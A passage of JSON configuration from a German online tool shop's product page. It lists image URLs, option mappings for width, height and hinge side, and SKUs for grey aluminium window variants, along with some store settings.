fenster_dk_grau_70.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_238.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_238.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_238.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_238.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_238.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_238.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100663":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_71.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_71.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_71.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_239.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_239.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_239.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_239.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_239.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_239.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100664":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_72.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_72.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_72.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_240.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_240.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_240.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_240.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_240.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_240.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100665":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_73.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_73.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_73.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_241.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_241.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_241.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_241.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_241.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_241.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100666":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_74.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_74.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_74.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_242.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_242.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_242.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_242.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_242.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_242.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100667":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_75.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_75.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_75.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_243.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_243.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_243.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_243.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_243.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_243.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100668":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_76.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_76.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_76.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_244.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_244.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_244.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_244.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_244.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_244.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100669":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_77.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_77.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_77.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_245.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_245.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_245.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_245.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_245.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_245.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100670":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_78.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_78.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_78.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_246.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_246.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_246.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_246.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_246.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_246.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100671":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_79.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_79.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_79.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_247.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_247.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_247.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_247.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_247.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_247.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100672":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_80.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_80.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_80.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_248.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_248.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_248.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_248.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_248.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_248.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100673":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_81.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_81.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_81.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_249.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_249.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_249.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_249.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_249.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_249.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100674":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_82.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_82.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_82.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_250.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_250.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_250.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_250.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_250.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_250.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100675":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_83.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_83.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_83.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_251.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_251.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_251.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_251.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_251.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_251.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}]},"index":{"100592":{"152":"8449","185":"5824","155":"6901"},"100593":{"152":"8449","185":"5824","155":"6907"},"100594":{"152":"8451","185":"5824","155":"6901"},"100595":{"152":"8451","185":"5824","155":"6907"},"100596":{"152":"7927","185":"5824","155":"6901"},"100597":{"152":"7927","185":"5824","155":"6907"},"100598":{"152":"7928","185":"5824","155":"6901"},"100599":{"152":"7928","185":"5824","155":"6907"},"100600":{"152":"8332","185":"5824","155":"6901"},"100601":{"152":"8332","185":"5824","155":"6907"},"100602":{"152":"8300","185":"5824","155":"6901"},"100603":{"152":"8300","185":"5824","155":"6907"},"100604":{"152":"7929","185":"5824","155":"6901"},"100605":{"152":"7929","185":"5824","155":"6907"},"100606":{"152":"8449","185":"8461","155":"6901"},"100607":{"152":"8449","185":"8461","155":"6907"},"100608":{"152":"8451","185":"8461","155":"6901"},"100609":{"152":"8451","185":"8461","155":"6907"},"100610":{"152":"7927","185":"8461","155":"6901"},"100611":{"152":"7927","185":"8461","155":"6907"},"100612":{"152":"7928","185":"8461","155":"6901"},"100613":{"152":"7928","185":"8461","155":"6907"},"100614":{"152":"8332","185":"8461","155":"6901"},"100615":{"152":"8332","185":"8461","155":"6907"},"100616":{"152":"8300","185":"8461","155":"6901"},"100617":{"152":"8300","185":"8461","155":"6907"},"100618":{"152":"7929","185":"8461","155":"6901"},"100619":{"152":"7929","185":"8461","155":"6907"},"100620":{"152":"8449","185":"5538","155":"6901"},"100621":{"152":"8449","185":"5538","155":"6907"},"100622":{"152":"8451","185":"5538","155":"6901"},"100623":{"152":"8451","185":"5538","155":"6907"},"100624":{"152":"7927","185":"5538","155":"6901"},"100625":{"152":"7927","185":"5538","155":"6907"},"100626":{"152":"7928","185":"5538","155":"6901"},"100627":{"152":"7928","185":"5538","155":"6907"},"100628":{"152":"8332","185":"5538","155":"6901"},"100629":{"152":"8332","185":"5538","155":"6907"},"100630":{"152":"8300","185":"5538","155":"6901"},"100631":{"152":"8300","185":"5538","155":"6907"},"100632":{"152":"7929","185":"5538","155":"6901"},"100633":{"152":"7929","185":"5538","155":"6907"},"100634":{"152":"8449","185":"8462","155":"6901"},"100635":{"152":"8449","185":"8462","155":"6907"},"100636":{"152":"8451","185":"8462","155":"6901"},"100637":{"152":"8451","185":"8462","155":"6907"},"100638":{"152":"7927","185":"8462","155":"6901"},"100639":{"152":"7927","185":"8462","155":"6907"},"100640":{"152":"7928","185":"8462","155":"6901"},"100641":{"152":"7928","185":"8462","155":"6907"},"100642":{"152":"8332","185":"8462","155":"6901"},"100643":{"152":"8332","185":"8462","155":"6907"},"100644":{"152":"8300","185":"8462","155":"6901"},"100645":{"152":"8300","185":"8462","155":"6907"},"100646":{"152":"7929","185":"8462","155":"6901"},"100647":{"152":"7929","185":"8462","155":"6907"},"100648":{"152":"8449","185":"5570","155":"6901"},"100649":{"152":"8449","185":"5570","155":"6907"},"100650":{"152":"8451","185":"5570","155":"6901"},"100651":{"152":"8451","185":"5570","155":"6907"},"100652":{"152":"7927","185":"5570","155":"6901"},"100653":{"152":"7927","185":"5570","155":"6907"},"100654":{"152":"7928","185":"5570","155":"6901"},"100655":{"152":"7928","185":"5570","155":"6907"},"100656":{"152":"8332","185":"5570","155":"6901"},"100657":{"152":"8332","185":"5570","155":"6907"},"100658":{"152":"8300","185":"5570","155":"6901"},"100659":{"152":"8300","185":"5570","155":"6907"},"100660":{"152":"7929","185":"5570","155":"6901"},"100661":{"152":"7929","185":"5570","155":"6907"},"100662":{"152":"8449","185":"6229","155":"6901"},"100663":{"152":"8449","185":"6229","155":"6907"},"100664":{"152":"8451","185":"6229","155":"6901"},"100665":{"152":"8451","185":"6229","155":"6907"},"100666":{"152":"7927","185":"6229","155":"6901"},"100667":{"152":"7927","185":"6229","155":"6907"},"100668":{"152":"7928","185":"6229","155":"6901"},"100669":{"152":"7928","185":"6229","155":"6907"},"100670":{"152":"8332","185":"6229","155":"6901"},"100671":{"152":"8332","185":"6229","155":"6907"},"100672":{"152":"8300","185":"6229","155":"6901"},"100673":{"152":"8300","185":"6229","155":"6907"},"100674":{"152":"7929","185":"6229","155":"6901"},"100675":{"152":"7929","185":"6229","155":"6907"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"100592":"JE1032213","100593":"JE1032214","100594":"JE1032215","100595":"JE1032216","100596":"JE1032217","100597":"JE1032218","100598":"JE1032219","100599":"JE1032220","100600":"JE1032221","100601":"JE1032222","100602":"JE1032223","100603":"JE1032224","100604":"JE1032225","100605":"JE1032226","100606":"JE1032227","100607":"JE1032228","100608":"JE1032229","100609":"JE1032230","100610":"JE1032231","100611":"JE1032232","100612":"JE1032233","100613":"JE1032234","100614":"JE1032235","100615":"JE1032236","100616":"JE1032237","100617":"JE1032238","100618":"JE1032239","100619":"JE1032240","100620":"JE1032241","100621":"JE1032242","100622":"JE1032243","100623":"JE1032244","100624":"JE1032245","100625":"JE1032246","100626":"JE1032247","100627":"JE1032248","100628":"JE1032249","100629":"JE1032250","100630":"JE1032251","100631":"JE1032252","100632":"JE1032253","100633":"JE1032254","100634":"JE1032255","100635":"JE1032256","100636":"JE1032257","100637":"JE1032258","100638":"JE1032259","100639":"JE1032260","100640":"JE1032261","100641":"JE1032262","100642":"JE1032263","100643":"JE1032264","100644":"JE1032265","100645":"JE1032266","100646":"JE1032267","100647":"JE1032268","100648":"JE1032269","100649":"JE1032270","100650":"JE1032271","100651":"JE1032272","100652":"JE1032273","100653":"JE1032274","100654":"JE1032275","100655":"JE1032276","100656":"JE1032277","100657":"JE1032278","100658":"JE1032279","100659":"JE1032280","100660":"JE1032281","100661":"JE1032282","100662":"JE1032283","100663":"JE1032284","100664":"JE1032285","100665":"JE1032286","100666":"JE1032287","100667":"JE1032288","100668":"JE1032289","100669":"JE1032290","100670":"JE1032291","100671":"JE1032292","100672":"JE1032293","100673":"JE1032294","100674":"JE1032295","100675":"JE1032296"},"defaultValues":{"breite":"7927","hoehe":"6229","anschlag":"6907"},"bundle_id":"100667","currencySymbol":"\u20ac","considerTierPricesInFromToPrice":null,"hidePrice":false,"priceText":"Please Login or Register to buy this product!","setOpenGraphUrl":"https:\/\/www.werkzeugbilliger.com\/cpi\/product\/UpdateOpenGraph\/","attribute_prefix":"data-","is_mage_24":true,"allow_deselect_swatch":true,"useCustomOptionsForVariations":"1","loadOptionsUrl":"https:\/\/www.werkzeugbilliger.com\/cpi\/product\/LoadOptions\/","updateProductInfo":"https:\/\/www.werkzeugbilliger.com\/cpi\/product\/UpdateProductinfo\/","configManageStock":true,"icpMageVer":"2.4.7-p4","icpModuleVer":"1.6.1","icpsettings":{"change_url":"1","icp_canonical_url":"0","change_name":"1","change_name_in_cart":"1","icp_use_canonical_url":"0","allow_deselect_swatch":"1","hide_price":"0","price_text":"Please Login or Register to buy this 